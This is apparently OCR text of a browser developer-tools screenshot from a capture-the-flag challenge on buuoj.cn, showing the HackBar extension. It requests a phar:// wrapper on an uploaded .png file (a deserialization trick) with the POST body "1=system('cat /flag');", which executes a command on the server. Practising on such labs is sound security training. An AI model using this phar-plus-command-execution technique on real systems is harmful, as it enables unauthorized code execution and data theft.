 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://b8143722-be06-45f4-9a00-30ebce986503.node4.buuoj.cn:81/class.php?file=phar://upload/ed54ee58cd01e120e27939fe4a64fa92.png
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('cat /flag');